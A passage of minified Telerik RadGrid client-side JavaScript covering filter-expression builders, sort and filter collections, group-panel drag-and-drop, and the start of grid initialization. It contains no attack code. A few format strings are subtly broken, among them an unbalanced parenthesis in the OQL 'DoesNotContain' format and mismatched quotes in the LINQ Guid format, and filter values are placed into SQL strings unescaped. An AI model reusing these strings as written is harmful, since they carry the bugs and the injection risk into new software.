Telerik.Web.UI.GridFilterFunction.prototype={NoFilter:0,Contains:1,DoesNotContain:2,StartsWith:3,EndsWith:4,EqualTo:5,NotEqualTo:6,GreaterThan:7,LessThan:8,GreaterThanOrEqualTo:9,LessThanOrEqualTo:10,Between:11,NotBetween:12,IsEmpty:13,NotIsEmpty:14,IsNull:15,NotIsNull:16,Custom:17};
Telerik.Web.UI.GridFilterFunction.registerEnum("Telerik.Web.UI.GridFilterFunction",false);
Telerik.Web.UI.GridFilterFunction._wrapMethod=function(c,b,a){var d=c[b];
c[b]=function(){var f=Array.prototype.slice.call(arguments);
var e=function(){return d.apply(c,f);
};
return a.apply(c,[e].concat(f));
};
};
Telerik.Web.UI.GridFilterFunction._enumParseMethod=function(b,c,a){return(typeof c=="number")?resolvedValue=c:b(c,!!a);
};
Telerik.Web.UI.GridFilterFunction._wrapMethod(Telerik.Web.UI.GridFilterFunction,"parse",Telerik.Web.UI.GridFilterFunction._enumParseMethod);
Telerik.Web.UI.GridSortOrder=function(){};
Telerik.Web.UI.GridSortOrder.prototype={None:0,Ascending:1,Descending:2};
Telerik.Web.UI.GridSortOrder.registerEnum("Telerik.Web.UI.GridSortOrder",false);
Telerik.Web.UI.GridSortExpression=function(){this._fieldName="";
this._sortOrder=null;
};
Telerik.Web.UI.GridSortExpression.prototype={get_fieldName:function(){return this._fieldName;
},set_fieldName:function(a){if(this._fieldName!=a){this._fieldName=a;
this.FieldName=a;
}},get_sortOrder:function(){return this._sortOrder;
},set_sortOrder:function(a){if(this._sortOrder!=a){this._sortOrder=a;
this.SortOrder=a;
}},dispose:function(){this._fieldName=null;
this._sortOrder=null;
}};
Telerik.Web.UI.GridSortExpression.registerClass("Telerik.Web.UI.GridSortExpression",null,Sys.IDisposable);
Telerik.Web.UI.GridFilterFunctionsOqlFormat=function(){var a={};
a[Telerik.Web.UI.GridFilterFunction.Contains]="{0} LIKE '*{1}*'";
a[Telerik.Web.UI.GridFilterFunction.DoesNotContain]="NOT ({0} LIKE '*{1}*'";
a[Telerik.Web.UI.GridFilterFunction.StartsWith]="{0} LIKE '{1}*'";
a[Telerik.Web.UI.GridFilterFunction.EndsWith]="{0} LIKE '*{1}";
a[Telerik.Web.UI.GridFilterFunction.EqualTo]="{0} = {1}";
a[Telerik.Web.UI.GridFilterFunction.NotEqualTo]="{0} <> {1}";
a[Telerik.Web.UI.GridFilterFunction.GreaterThan]="{0} > {1}";
a[Telerik.Web.UI.GridFilterFunction.LessThan]="{0} < {1}";
a[Telerik.Web.UI.GridFilterFunction.GreaterThanOrEqualTo]="{0} >= {1}";
a[Telerik.Web.UI.GridFilterFunction.LessThanOrEqualTo]="{0} <= {1}";
a[Telerik.Web.UI.GridFilterFunction.Between]="({0} >= {1}) AND ({0} <= {2})";
a[Telerik.Web.UI.GridFilterFunction.NotBetween]="({0} < {1}) OR ({0} > {2})";
a[Telerik.Web.UI.GridFilterFunction.IsEmpty]="{0} = ''";
a[Telerik.Web.UI.GridFilterFunction.NotIsEmpty]="{0} <> ''";
a[Telerik.Web.UI.GridFilterFunction.IsNull]="{0} == nil";
a[Telerik.Web.UI.GridFilterFunction.NotIsNull]="({0} != nil)";
return a;
};
Telerik.Web.UI.GridFilterFunctionsSqlFormat=function(){var a={};
a[Telerik.Web.UI.GridFilterFunction.Contains]="[{0}] LIKE '%{1}%'";
a[Telerik.Web.UI.GridFilterFunction.DoesNotContain]="[{0}] NOT LIKE '%{1}%'";
a[Telerik.Web.UI.GridFilterFunction.StartsWith]="[{0}] LIKE '{1}%'";
a[Telerik.Web.UI.GridFilterFunction.EndsWith]="[{0}] LIKE '%{1}'";
a[Telerik.Web.UI.GridFilterFunction.EqualTo]="[{0}] = {1}";
a[Telerik.Web.UI.GridFilterFunction.NotEqualTo]="[{0}] <> {1}";
a[Telerik.Web.UI.GridFilterFunction.GreaterThan]="[{0}] > {1}";
a[Telerik.Web.UI.GridFilterFunction.LessThan]="[{0}] < {1}";
a[Telerik.Web.UI.GridFilterFunction.GreaterThanOrEqualTo]="[{0}] >= {1}";
a[Telerik.Web.UI.GridFilterFunction.LessThanOrEqualTo]="[{0}] <= {1}";
a[Telerik.Web.UI.GridFilterFunction.Between]="([{0}] >= {1}) AND ([{0}] <= {2})";
a[Telerik.Web.UI.GridFilterFunction.NotBetween]="([{0}] < {1}) OR ([{0}] > {2})";
a[Telerik.Web.UI.GridFilterFunction.IsEmpty]="[{0}] = ''";
a[Telerik.Web.UI.GridFilterFunction.NotIsEmpty]="[{0}] <> ''";
a[Telerik.Web.UI.GridFilterFunction.IsNull]="[{0}] IS NULL";
a[Telerik.Web.UI.GridFilterFunction.NotIsNull]="NOT ([{0}] IS NULL)";
return a;
};
Telerik.Web.UI.GridFilterFunctionsDynamicLinqFormat=function(){var a={};
a[Telerik.Web.UI.GridFilterFunction.Contains]="{0}.Contains({1}){2}";
a[Telerik.Web.UI.GridFilterFunction.DoesNotContain]="!{0}.Contains({1}){2}";
a[Telerik.Web.UI.GridFilterFunction.StartsWith]="{0}.StartsWith({1}){2}";
a[Telerik.Web.UI.GridFilterFunction.EndsWith]="{0}.EndsWith({1}){2}";
a[Telerik.Web.UI.GridFilterFunction.EqualTo]="{0} = {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.NotEqualTo]="{0} <> {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.GreaterThan]="{0} > {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.LessThan]="{0} < {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.GreaterThanOrEqualTo]="{0} >= {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.LessThanOrEqualTo]="{0} <= {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.Between]="({0} >= {1}) AND ({0} <= {2})";
a[Telerik.Web.UI.GridFilterFunction.NotBetween]="({0} < {1}) OR ({0} > {2})";
a[Telerik.Web.UI.GridFilterFunction.IsEmpty]='{0} = ""{1}{2}';
a[Telerik.Web.UI.GridFilterFunction.NotIsEmpty]='{0} <> ""{1}{2}';
a[Telerik.Web.UI.GridFilterFunction.IsNull]="{0} == null{1}{2}";
a[Telerik.Web.UI.GridFilterFunction.NotIsNull]="({0} != null){1}{2}";
return a;
};
Telerik.Web.UI.GridFilterFunctionsADONetDataServices=function(){var a={};
a[Telerik.Web.UI.GridFilterFunction.Contains]="substringof({1},{0}){2}";
a[Telerik.Web.UI.GridFilterFunction.DoesNotContain]="not substringof({1},{0}){2}";
a[Telerik.Web.UI.GridFilterFunction.StartsWith]="startswith({0},{1}){2}";
a[Telerik.Web.UI.GridFilterFunction.EndsWith]="endswith({0},{1}){2}";
a[Telerik.Web.UI.GridFilterFunction.EqualTo]="{0} eq {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.NotEqualTo]="{0} ne {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.GreaterThan]="{0} gt {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.LessThan]="{0} lt {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.GreaterThanOrEqualTo]="{0} ge {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.LessThanOrEqualTo]="{0} le {1}{2}";
a[Telerik.Web.UI.GridFilterFunction.Between]="({0} ge {1} and {0} le {2})";
a[Telerik.Web.UI.GridFilterFunction.NotBetween]="({0} le {1} or {0} ge {2})";
a[Telerik.Web.UI.GridFilterFunction.IsEmpty]="{0} eq ''{2}";
a[Telerik.Web.UI.GridFilterFunction.NotIsEmpty]="{0} ne ''{2}";
a[Telerik.Web.UI.GridFilterFunction.IsNull]="{0} eq null{2}";
a[Telerik.Web.UI.GridFilterFunction.NotIsNull]="{0} ne null{2}";
return a;
};
Telerik.Web.UI.GridFilterExpression=function(){this._fieldName="";
this._fieldValue=null;
this._filterFunction=null;
this._columnUniqueName=null;
this._dataTypeName=null;
};
Telerik.Web.UI.GridFilterExpression.prototype={get_columnUniqueName:function(){return this._columnUniqueName;
},set_columnUniqueName:function(a){if(this._columnUniqueName!=a){this._columnUniqueName=a;
this.ColumnUniqueName=a;
}},get_fieldName:function(){return this._fieldName;
},set_fieldName:function(a){if(this._fieldName!=a){this._fieldName=a;
this.FieldName=a;
}},get_fieldValue:function(){return this._fieldValue;
},set_fieldValue:function(a){if(this._fieldValue!=a){this._fieldValue=a;
this.FieldValue=a;
}},get_filterFunction:function(){return this._filterFunction;
},set_filterFunction:function(a){if(this._filterFunction!=a){this._filterFunction=a;
this.FilterFunction=a;
}},get_dataTypeName:function(){return this._dataTypeName;
},set_dataTypeName:function(a){if(this._dataTypeName!=a){this._dataTypeName=a;
this.DataTypeName=a;
}},toString:function(b){var f="";
if(typeof(b)!="undefined"){f=b;
}var e=this._fieldName;
if(f!=""){e=String.format("{0}.{1}",f,e);
}var i="";
if(this._filterFunction!=null){var g=Telerik.Web.UI.GridFilterFunctionsSqlFormat();
var c=g[Telerik.Web.UI.GridFilterFunction.parse(this._filterFunction)];
if(c!=null){var d=Telerik.Web.UI.GridFilterFunction.parse(this._filterFunction);
if(d!=Telerik.Web.UI.GridFilterFunction.Between&&d!=Telerik.Web.UI.GridFilterFunction.NotBetween){if((this.get_dataTypeName()=="System.String"||this.get_dataTypeName()=="System.Char")&&d==Telerik.Web.UI.GridFilterFunction.Contains||d==Telerik.Web.UI.GridFilterFunction.DoesNotContain||d==Telerik.Web.UI.GridFilterFunction.StartsWith||d==Telerik.Web.UI.GridFilterFunction.EndsWith){i=String.format(c,e,this._fieldValue);
}else{i=String.format(c,e,this.getQuotedValue(this._fieldValue));
}}else{var a=this._fieldValue.split(" ")[0];
var h=(this._fieldValue.split(" ").length>0)?this._fieldValue.split(" ")[1]:"";
i=String.format(c,e,this.getQuotedValue(a),this.getQuotedValue(h));
}}}return i;
},toOql:function(b){var f="";
if(typeof(b)!="undefined"){f=b;
}var e=this._fieldName;
if(f!=""){e=String.format("{0}.{1}",f,e);
}var i="";
if(this._filterFunction!=null){var g=Telerik.Web.UI.GridFilterFunctionsOqlFormat();
var c=g[Telerik.Web.UI.GridFilterFunction.parse(this._filterFunction)];
if(c!=null){var d=Telerik.Web.UI.GridFilterFunction.parse(this._filterFunction);
if(d!=Telerik.Web.UI.GridFilterFunction.Between&&d!=Telerik.Web.UI.GridFilterFunction.NotBetween){if((this.get_dataTypeName()=="System.String"||this.get_dataTypeName()=="System.Char")&&d==Telerik.Web.UI.GridFilterFunction.Contains||d==Telerik.Web.UI.GridFilterFunction.DoesNotContain||d==Telerik.Web.UI.GridFilterFunction.StartsWith||d==Telerik.Web.UI.GridFilterFunction.EndsWith){i=String.format(c,e,this._fieldValue);
}else{i=String.format(c,e,this.getQuotedValue(this._fieldValue));
}}else{var a=this._fieldValue.split(" ")[0];
var h=(this._fieldValue.split(" ").length>0)?this._fieldValue.split(" ")[1]:"";
i=String.format(c,e,this.getQuotedValue(a),this.getQuotedValue(h));
}}}return i;
},getQuotedValue:function(a){if(this.get_dataTypeName()=="System.String"||this.get_dataTypeName()=="System.Char"||this.get_dataTypeName()=="System.DateTime"||this.get_dataTypeName()=="System.TimeSpan"||this.get_dataTypeName()=="System.Guid"){return String.format("'{0}'",a);
}return a;
},getDataServiceValue:function(a){if(this.get_dataTypeName()=="System.String"||this.get_dataTypeName()=="System.Char"){return String.format("'{0}'",a);
}else{if(this.get_dataTypeName()=="System.DateTime"){return String.format("datetime'{0}'",new Date(a).format("yyyy-MM-ddThh:mm:ss"));
}else{if(this.get_dataTypeName()=="System.TimeSpan"){return String.format("time'{0}'",a);
}else{if(this.get_dataTypeName()=="System.Guid"){return String.format("guid'{0}'",a);
}}}}return a;
},getDynamicLinqValue:function(a){if(this.get_dataTypeName()=="System.String"){return String.format('"{0}"',a);
}else{if(this.get_dataTypeName().indexOf("DateTime")!=-1){return String.format('DateTime.Parse("{0}")',a);
}else{if(this.get_dataTypeName().indexOf("TimeSpan")!=-1){return String.format('TimeSpan.Parse("{0}")',a);
}else{if(this.get_dataTypeName().indexOf("Guid")!=-1){return String.format('Guid({0}")',a);
}}}}return a;
},toDynamicLinq:function(b){var f="";
if(typeof(b)!="undefined"){f=b;
}var h="";
if(this._filterFunction!=null){var g=Telerik.Web.UI.GridFilterFunctionsDynamicLinqFormat();
var c=g[Telerik.Web.UI.GridFilterFunction.parse(this._filterFunction)];
if(c!=null){var e=Telerik.Web.UI.GridFilterFunction.parse(this._filterFunction);
var d="";
var i="";
if(e==Telerik.Web.UI.GridFilterFunction.IsNull||e==Telerik.Web.UI.GridFilterFunction.NotIsNull){d="";
}else{if(e==Telerik.Web.UI.GridFilterFunction.Between||e==Telerik.Web.UI.GridFilterFunction.NotBetween){i=this.getDynamicLinqValue(this._fieldValue.split(" ")[1]);
d=this.getDynamicLinqValue(this._fieldValue.split(" ")[0]);
}else{d=this.getDynamicLinqValue(this._fieldValue);
}}var a=this._fieldName;
if(f!=""){a=String.format("{0}.{1}",f,a);
}h=String.format(c,a,d,i);
}}return h;
},toDataService:function(){var f="";
if(this._filterFunction!=null){var e=Telerik.Web.UI.GridFilterFunctionsADONetDataServices();
var a=e[Telerik.Web.UI.GridFilterFunction.parse(this._filterFunction)];
if(a!=null){var c=Telerik.Web.UI.GridFilterFunction.parse(this._filterFunction);
var b="";
var d="";
if(c==Telerik.Web.UI.GridFilterFunction.IsNull||c==Telerik.Web.UI.GridFilterFunction.NotIsNull){b="";
}else{if(c==Telerik.Web.UI.GridFilterFunction.Between||c==Telerik.Web.UI.GridFilterFunction.NotBetween){d=this._fieldValue.split(" ")[1];
b=this._fieldValue.split(" ")[0];
}else{b=this._fieldValue;
}}f=String.format(a,this._fieldName,this.getDataServiceValue(b),(d!="")?this.getDataServiceValue(d):d);
}}return f;
},dispose:function(){this._fieldName=null;
this._fieldValue=null;
this._filterFunction=null;
this._columnUniqueName=null;
this._dataTypeName=null;
}};
Telerik.Web.UI.GridFilterExpression.registerClass("Telerik.Web.UI.GridFilterExpression",null,Sys.IDisposable);
Telerik.Web.UI.Collection=function(){this._array=new Array();
};
Telerik.Web.UI.Collection.prototype={add:function(b){var a=this._array.length;
this.insert(a,b);
},insert:function(b,a){Array.insert(this._array,b,a);
},remove:function(a){Array.remove(this._array,a);
},removeAt:function(b){var a=this.getItem(b);
if(a){this.remove(a);
}},clear:function(){this._array=new Array();
},toList:function(){return this._array;
},get_count:function(){return this._array.length;
},getItem:function(a){return this._array[a];
},indexOf:function(a){return Array.indexOf(this._array,a);
},forEach:function(c){for(var b=0,a=this.get_count();
b<a;
b++){c(this._array[b]);
}},dispose:function(){this._array=null;
}};
Telerik.Web.UI.Collection.registerClass("Telerik.Web.UI.Collection",null,Sys.IDisposable);
Telerik.Web.UI.GridSortExpressions=function(){Telerik.Web.UI.GridSortExpressions.initializeBase(this);
};
Telerik.Web.UI.GridSortExpressions.prototype={find:function(b){for(var d=0,c=this.get_count();
d<c;
d++){var a=this.getItem(d);
if(a.get_fieldName()==b){return a;
}}return null;
},sortOrderAsString:function(a){if(a==0){return"";
}else{if(a==1){return"ASC";
}else{if(a==2){return"DESC";
}}}},toString:function(){var d=[];
for(var b=0,c=this.get_count();
b<c;
b++){var a=this.getItem(b);
d[d.length]=String.format("{0} {1}",a.get_fieldName(),this.sortOrderAsString(a.get_sortOrder()));
}return d.join(",");
}};
Telerik.Web.UI.GridSortExpressions.registerClass("Telerik.Web.UI.GridSortExpressions",Telerik.Web.UI.Collection);
Telerik.Web.UI.GridFilterExpressions=function(){Telerik.Web.UI.GridFilterExpressions.initializeBase(this);
};
Telerik.Web.UI.GridFilterExpressions.prototype={find:function(b){for(var c=0,d=this.get_count();
c<d;
c++){var a=this.getItem(c);
if(a.get_columnUniqueName()==b){return a;
}}return null;
},toString:function(b){var d="";
if(typeof(b)!="undefined"){d=b;
}var f=[];
for(var e=0,a=this.get_count();
e<a;
e++){var c=this.getItem(e);
f[f.length]=c.toString(d);
}return f.join(" AND ");
},toOql:function(b){var d="";
if(typeof(b)!="undefined"){d=b;
}var f=[];
for(var e=0,a=this.get_count();
e<a;
e++){var c=this.getItem(e);
f[f.length]=c.toOql(d);
}return f.join(" AND ");
},toDynamicLinq:function(b){var d="";
if(typeof(b)!="undefined"){d=b;
}var f=[];
for(var e=0,a=this.get_count();
e<a;
e++){var c=this.getItem(e);
f[f.length]=c.toDynamicLinq(d);
}return f.join(" AND ");
},toDataService:function(){var d=[];
for(var b=0,c=this.get_count();
b<c;
b++){var a=this.getItem(b);
d[d.length]=a.toDataService();
}return d.join(" and ");
}};
Telerik.Web.UI.GridFilterExpressions.registerClass("Telerik.Web.UI.GridFilterExpressions",Telerik.Web.UI.Collection);
Type.registerNamespace("Telerik.Web.UI");
Telerik.Web.UI.GridGroupPanel=function(a){Telerik.Web.UI.GridGroupPanel.initializeBase(this,[a]);
this._owner={};
};
Telerik.Web.UI.GridGroupPanel.prototype={initialize:function(){Telerik.Web.UI.GridGroupPanel.callBaseMethod(this,"initialize");
this.groupPanelItemCounter=0;
this._createGroupPanelItems(this.get_element(),0);
},dispose:function(){$clearHandlers(this.get_element());
this._element.control=null;
Telerik.Web.UI.GridGroupPanel.callBaseMethod(this,"dispose");
},_createGroupPanelItems:function(b){this._itemsInternal=eval(this._owner._groupPanelItems);
this._items=[];
for(var f=0;
f<b.rows.length;
f++){var c=false;
var g=b.rows[f];
for(var d=0;
d<g.cells.length;
d++){var e=g.cells[d];
if(e.tagName.toLowerCase()=="th"){var a;
if(this._itemsInternal[this.groupPanelItemCounter]){a=this._itemsInternal[this.groupPanelItemCounter].HierarchicalIndex;
}if(a){this._items[this._items.length]=$create(Telerik.Web.UI.GridGroupPanelItem,{_hierarchicalIndex:a,_owner:this},null,null,e);
c=true;
this.groupPanelItemCounter++;
}}if((e.firstChild)&&(e.firstChild.tagName)){if(e.firstChild.tagName.toLowerCase()=="table"){this._createGroupPanelItems(e.firstChild);
}}}}},_isItem:function(b){for(var a=0;
a<this._items.length;
a++){if(this._items[a].get_element()==b){return this._items[a];
}}return null;
}};
Telerik.Web.UI.GridGroupPanel.registerClass("Telerik.Web.UI.GridGroupPanel",Sys.UI.Control);
Telerik.Web.UI.GridGroupPanelItem=function(a){Telerik.Web.UI.GridGroupPanelItem.initializeBase(this,[a]);
this._hierarchicalIndex=null;
this._owner={};
};
Telerik.Web.UI.GridGroupPanelItem.prototype={initialize:function(){Telerik.Web.UI.GridGroupPanelItem.callBaseMethod(this,"initialize");
this.get_element().style.cursor="move";
this._onMouseDownDelegate=Function.createDelegate(this,this._onMouseDownHandler);
$addHandler(this.get_element(),"mousedown",this._onMouseDownDelegate);
},dispose:function(){$clearHandlers(this.get_element());
this._element.control=null;
Telerik.Web.UI.GridGroupPanelItem.callBaseMethod(this,"dispose");
},_onMouseDownHandler:function(a){this._onMouseUpDelegate=Function.createDelegate(this,this._onMouseUpHandler);
$telerik.addExternalHandler(document,"mouseup",this._onMouseUpDelegate);
this._onMouseMoveDelegate=Function.createDelegate(this,this._onMouseMoveHandler);
$telerik.addExternalHandler(document,"mousemove",this._onMouseMoveDelegate);
Telerik.Web.UI.Grid.CreateDragDrop(a,this,false);
Telerik.Web.UI.Grid.CreateReorderIndicators(this.get_element(),this._owner._owner.Skin,this._owner._owner.ImagesPath,false,this._owner._owner.get_id());
},_onMouseUpHandler:function(a){$telerik.removeExternalHandler(document,"mouseup",this._onMouseUpDelegate);
$telerik.removeExternalHandler(document,"mousemove",this._onMouseMoveDelegate);
var b=this._fireDropAction(a);
var c=this._owner._owner;
var d=c.ClientSettings.Animation&&c.ClientSettings.Animation.AllowColumnRevertAnimation;
if(d&&!b){Telerik.Web.UI.Grid.AnimateRevertDragDrop(this,c.ClientSettings.Animation.ColumnRevertAnimationDuration);
}else{Telerik.Web.UI.Grid.DestroyDragDrop();
}},_onMouseMoveHandler:function(a){Telerik.Web.UI.Grid.MoveDragDrop(a,this,false);
},_fireDropAction:function(c){var a=Telerik.Web.UI.Grid.GetCurrentElement(c);
if(a!=null){var d=this._owner._owner.ClientSettings.PostBackFunction;
d=d.replace("{0}",this._owner._owner.UniqueID);
if(!Telerik.Web.UI.Grid.IsChildOf(a,this._owner.get_element())){var f="UnGroupByExpression";
var h=this._hierarchicalIndex;
var g=new Sys.CancelEventArgs();
g.get_commandName=function(){return f;
};
g.get_commandArgument=function(){return h;
};
this._owner._owner.raise_command(g);
if(g.get_cancel()){return false;
}d=d.replace("{1}","UnGroupByExpression,"+this._hierarchicalIndex);
eval(d);
return true;
}else{var b=this._owner._isItem(a);
if((a!=this.get_element())&&(b!=null)&&(a.parentNode==this.get_element().parentNode)){var f="ReorderGroupByExpression";
var h=this._hierarchicalIndex+","+b._hierarchicalIndex;
var g=new Sys.CancelEventArgs();
g.get_commandName=function(){return f;
};
g.get_commandArgument=function(){return h;
};
this._owner._owner.raise_command(g);
if(g.get_cancel()){return false;
}d=d.replace("{1}","ReorderGroupByExpression,"+this._hierarchicalIndex+","+b._hierarchicalIndex);
eval(d);
return true;
}}}return false;
}};
Telerik.Web.UI.GridGroupPanelItem.registerClass("Telerik.Web.UI.GridGroupPanelItem",Sys.UI.Control);
Type.registerNamespace("Telerik.Web.UI");
$telerik.findGrid=$find;
$telerik.toGrid=function(a){return a;
};
Telerik.Web.UI.RadGrid=function(b){var a=["gridCreating","gridCreated","gridDestroying","masterTableViewCreating","masterTableViewCreated","tableCreating","tableCreated","tableDestroying","columnCreating","columnCreated","columnDestroying","columnResizing","columnResized","columnSwapping","columnSwapped","columnMovingToLeft","columnMovedToLeft","columnMovingToRight","columnMovedToRight","columnHiding","columnHidden","columnShowing","columnShown","rowCreating","rowCreated","rowDestroying","rowResizing","rowResized","rowHiding","rowHidden","rowShowing","rowShown","rowClick","rowDblClick","columnClick","columnDblClick","rowSelecting","rowSelected","rowDeselecting","rowDeselected","rowMouseOver","rowMouseOut","columnMouseOver","columnMouseOut","columnContextMenu","rowContextMenu","scroll","keyPress","hierarchyExpanding","hierarchyExpanded","hierarchyCollapsing","hierarchyCollapsed","groupExpanding","groupExpanded","groupCollapsing","groupCollapsed","activeRowChanging","activeRowChanged","rowDeleting","rowDeleted","filterMenuShowing","rowDropping","rowDropped","rowDragStarted","rowDragging","popUpShowing","command","rowDataBound","dataBinding","dataBound","headerMenuShowing","dataBindingFailed","dataSourceResolved"];
this._initializeEvents(a);
Telerik.Web.UI.RadGrid.initializeBase(this,[b]);
this.Skin="Default";
this._imagesPath="";
this._embeddedSkin=true;
this.ClientID=null;
this.UniqueID=null;
this._activeRowIndex="";
this._activeRow=null;
this.ShowGroupPanel=false;
this._groupPanel=null;
this._groupPanelClientID="";
this._groupPanelItems="";
this._gridTableViewsData="";
this._popUpIds="";
this._popUpSettings={};
this.ClientSettings={};
this._selection=null;
this._selectedIndexes=[];
this._selectedItemsInternal=[];
this._masterClientID="";
this._scrolling=null;
this._gridItemResizer=null;
this._resizedItems="";
this._resizedColumns="";
this._resizedControl="";
this._hidedItems="";
this._showedItems="";
this._hidedColumns=[];
this._showedColumns=[];
this._reorderedColumns=[];
this._filterMenuData={};
this._filterMenu=null;
this._headerContextMenu=null;
this._detailTables=[];
this._clientKeyValues={};
this._onKeyDownDelegate=null;
this._onMouseMoveDelegate=null;
this._hierarchySettings={};
this._groupingSettings={};
this._currentPageIndex=null;
this._expandedItems=[];
this._expandedGroupItems=[];
this._deletedItems=[];
this._expandedFilterItems=[];
this._initializeRequestHandler=null;
this._endRequestHandler=null;
this._statusLabelID=null;
this._loadingText=null;
this._readyText=null;
this._onFilterMenuClick=null;
this._popUpLocations={};
this._submitControls=[];
this._allowSubmitOnEnter=false;
this._validationGroup="";
window[this.ClientID]=this;
this._canMoveRow=false;
this._originalDragItem=null;
this._dropClue=null;
this._draggedItems=[];
this._draggedItemsIndexes=[];
this._draggingPosition="above";
this._editIndexes=null;
this._controlToFocus=null;
this._documentKeyDownDelegate=null;
this._shouldFocusOnPage=null;
this._invisibleParentsArray=[];
this._animation=null;
this.ValidationSettings={};
};
Telerik.Web.UI.RadGrid.prototype={initialize:function(){Telerik.Web.UI.RadGrid.callBaseMethod(this,"initialize");
if((!this._masterClientID)||(!$get(this._masterClientID))){return;
}if(this.ClientSettings){if(!this.ClientSettings.PostBackFunction){this.ClientSettings.PostBackFunction="__doPostBack('{0}','{1}')";
}if(!this.ClientSettings.AllowExpandCollapse){this.ClientSettings.AllowExpandCollapse=true;
}if(this.ClientSettings.AllowGroupExpandCollapse==null){this.ClientSettings.AllowGroupExpandCollapse=true;
}if(typeof(this.ClientSettings.EnableAlternatingItems)=="undefined"){this.ClientSettings.EnableAlternatingItems=true;
}if(!this.ClientSettings.ColumnsReorderMethod){this.ClientSettings.ColumnsReorderMethod=0;
}if(this.ClientSettings.ClientMessages){if(typeof(this.ClientSettings.ClientMessages.DragToGroupOrReorder)=="undefined"||this.ClientSettings.ClientMessages.DragToGroupOrReorder==null){this.ClientSettings.ClientMessages.DragToGroupOrReorder="Drag to group or reorder";
}if(typeof(this.ClientSettings.ClientMessages.DragToResize)=="undefined"||this.ClientSettings.ClientMessages.DragToResize==null){this.ClientSettings.ClientMessages.DragToResize="Drag to resize";
}if(typeof(this.ClientSettings.ClientMessages.DropHereToReorder)=="undefined"||this.ClientSettings.ClientMessages.DropHereToReorder==null){this.ClientSettings.ClientMessages.DropHereToReorder="Drop here to reorder";
}if(typeof(this.ClientSettings.ClientMessages.PagerTooltipFormatString)=="undefined"||this.ClientSettings.ClientMessages.PagerTooltipFormatString==null){this.ClientSettings.ClientMessages.PagerTooltipFormatString="Page <strong>{0}</strong> of <strong>{1}</strong>";
}if(typeof(this.ClientSettings.ClientMessages.ColumnResizeTooltipFormatString)=="undefined"||this.ClientSettings.ClientMessages.ColumnResizeTooltipFormatString==null){this.ClientSettings.ClientMessages.ColumnResizeTooltipFormatString="Width: <strong>{0}</strong> <em>pixels</em>";
}}if(this.ClientSettings.DataBinding){if(!this.ClientSettings.DataBinding.MaximumRowsParameterName){this.ClientSettings.DataBinding.MaximumRowsParameterName="maximumRows";
}if(!this.ClientSettings.DataBinding.StartRowIndexParameterName){this.ClientSettings.DataBinding.StartRowIndexParameterName="startRowIndex";
}if(!this.ClientSettings.DataBinding.SortParameterName){this.ClientSettings.DataBinding.SortParameterName="sortExpression";
}if(!this.ClientSettings.DataBinding.FilterParameterName){this.ClientSettings.DataBinding.FilterParameterName="filterExpression";
}}if(this.ClientSettings.KeyboardNavigationSettings.AllowSubmitOnEnter){this._allowSubmitOnEnter=this.ClientSettings.KeyboardNavigationSettings.AllowSubmitOnEnter;
}if(this.ClientSettings.KeyboardNavigationSettings.ValidationGroup){this._validationGroup=this.ClientSettings.KeyboardNavigationSettings.ValidationGroup;
}}if(this.ClientSettings.Animation&&(this.ClientSettings.Animation.AllowColumnReorderAnimation||this.ClientSettings.Animation.AllowColumnRevertAnimation)&&!this.ClientSettings.Scrolling.AllowScroll){this._animation={};
this._animation.ColumnAnimation=$create(Telerik.Web.UI.GridColumnAnimation,{reorderDuration:this.ClientSettings.Animation.ColumnReorderAnimationDuration,revertDuration:this.ClientSettings.Animation.ColumnRevertAnimationDuration},null,{owner:this.ClientID});
}if(this._editIndexes!=null){this._editIndexes=eval(this._editIndexes);
}if(this.ClientSettings.AllowKeyboardNavigation){this._documentKeyDownDelegate=Function.createDelegate(this,this._documentKeyDown);
$telerik.addExternalHandler(document,"keydown",this._documentKeyDownDelegate);
}if(this.ClientSettings.AllowRowsDragDrop){$addHandlers(this.get_element(),{mousedown:Function.createDelegate(this,this._mouseDown)});
$telerik.addExternalHandler(document,"mouseup",Function.createDelegate(this,this._mouseUp));
$telerik.addExternalHandler(document,"mousemove",Function.createDelegate(this,this._mouseMove));
}$addHandlers(this.get_element(),{click:Function.createDelegate(this,this._click)});
$addHandlers(this.get_element(),{dblclick:Function.createDelegate(this,this._dblclick)});
if($telerik.isOpera){$addHandlers(this.get_element(),{mousedown:Function.createDelegate(this,this._contextmenu)});
}else{$addHandlers(this.get_element(),{contextmenu:Function.createDelegate(this,this._contextmenu)});
}this._attachMouseHandlers();
this._initializeSubmitControls();
this.raise_gridCreating(new Sys.EventArgs());
this.Control=this.get_element();
this.get_element().tabIndex=0;
if(this.ShowGroupPanel){var d=$get(this._groupPanelClientID);
if(d){this._groupPanel=$create(Telerik.Web.UI.GridGroupPanel,{_owner:this},null,null,$get(this._groupPanelClientID));
}}this._gridDataDiv=$get(this.get_id()+"_GridData");
if(this.ClientSettings&&(this.ClientSettings.Selecting&&this.ClientSettings.Selecting.AllowRowSelect)||this.ClientSettings.EnablePostBackOnRowClick){this._selection=$create(Telerik.Web.UI.GridSelection,{_owner:this},null,{owner:this.ClientID});
}this._initializeTableViews();
this.GridDataDiv=$get(this.ClientID+"_GridData");
this.GridHeaderDiv=$get(this.ClientID+"_GridHeader");
this.GridFooterDiv=$get(this.ClientID+"_GridFooter");
this.PagerControl=$get(this._masterClientID+"_Pager");
this.TopPagerControl=$get(this._masterClientID+"_TopPager");
var c=Telerik.Web.UI.Grid.IsRightToLeft(this.get_masterTableView().get_element());
if(c){this.get_element().className=String.format("{0} RadGridRTL RadGridRTL_{1}",this.get_element().className,this.Skin);
}if(this.ClientSettings&&this.ClientSettings.Scrolling&&(this.ClientSettings.Scrolling.AllowScroll||(this.ClientSettings.Scrolling.AllowScroll&&(this.ClientSettings.Scrolling.UseStaticHeaders||this.ClientSettings.Scrolling.EnableVirtualScrollPaging)))){this._scrolling=$create(Telerik.Web.UI.GridScrolling,{_owner:this},null,null);
}else{this.repaint();
}if(this._activeRowIndex){var f=this.get_masterTableView()._getRowByIndexOrItemIndexHierarchical(this._activeRowIndex);
if(f){this.set_activeRow(f);
}}this._attachDomEvents();
